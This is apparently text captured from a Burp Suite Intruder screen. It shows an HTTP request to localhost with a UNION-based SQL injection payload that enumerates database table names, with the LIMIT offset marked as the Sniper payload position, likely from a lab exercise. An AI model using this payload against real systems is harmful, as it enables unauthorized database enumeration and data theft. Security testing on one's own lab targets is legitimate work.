 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /index.php?id=1%20and%201=2%20union%20select%201,2,3,TABLE_NAME,5%20from%20information_schema.tables%20where%20TABLE_SCHEMA=database()%20limit%20§0§,1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh